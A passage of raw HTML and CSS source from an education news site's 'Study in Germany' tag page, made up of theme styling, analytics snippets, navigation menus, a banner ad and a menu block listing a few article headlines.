    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/tag/study-in-germany",
                    "name": "Study in Germany"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="Study in Germany, Germany News, Education in Germany, Germany University, University News, Study Abroad, Online Education, Education News, Program, Admissions…" />
<meta name="keywords" content="Study in Germany" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="archive tag tag-study-in-germany tag-41 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6976c155280d1_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6976c15529941_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6976c15529941" ><script>var block_td_uid_2_6976c15529941 = new tdBlock();
block_td_uid_2_6976c15529941.id = "td_uid_2_6976c15529941";
block_td_uid_2_6976c15529941.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6976c15529941_rand","tdc_css_class":"td_uid_2_6976c15529941_rand","tdc_css_class_style":"td_uid_2_6976c15529941_rand_style"}';
block_td_uid_2_6976c15529941.td_column_number = "3";
block_td_uid_2_6976c15529941.block_type = "td_block_mega_menu";
block_td_uid_2_6976c15529941.post_count = "4";
block_td_uid_2_6976c15529941.found_posts = "4963";
block_td_uid_2_6976c15529941.header_color = "";
block_td_uid_2_6976c15529941.ajax_pagination_infinite_stop = "";
block_td_uid_2_6976c15529941.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_6976c15529941);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6976c15529941));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/202569794539-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\">New research calls for global action on micro and nanoplastics in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hope for young children with impaired eye sight caused by Albinism\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hope for young children with impaired eye sight caused by Albinism\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" title=\"Hope for young children with impaired eye sight caused by Albinism\">Hope for young children with impaired eye sight caused by Albinism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\" data-type=\"image_tag\" 